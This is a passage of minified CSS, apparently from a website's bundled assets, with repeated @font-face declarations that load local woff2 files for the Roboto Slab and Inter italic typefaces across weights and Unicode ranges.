format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</file>
<file: pre/css/9e10cab862f1ccc1cb36ff338b8759d7.css>
@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) 